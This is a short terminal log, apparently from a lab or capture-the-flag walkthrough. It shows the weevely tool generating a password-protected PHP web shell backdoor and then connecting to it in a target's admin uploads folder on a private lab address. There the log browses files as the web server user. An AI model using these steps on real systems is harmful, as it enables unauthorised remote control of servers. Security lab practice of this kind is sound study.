 root@attacker:~# weevely generate 123465 ~/Desktop/bd.php.test
Generated backdoor with password '123465' in '/root/Desktop/bd.php.test' of 1476 byte size.
root@attacker:~# weevely http://192.168.56.101/admin/uploads/bd.php.test 123465
[+] weevely 3.2.0
[+] Target:     192.168.56.101
[+] Session:    /root/.weevely/sessions/192.168.56.101/bd.php_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
bd.php.test
cthulhu.png
hacker.png
pic.php.test
pic.php3
ruby.jpg
timg.jpg
www-data@debian:/var/www/admin/uploads $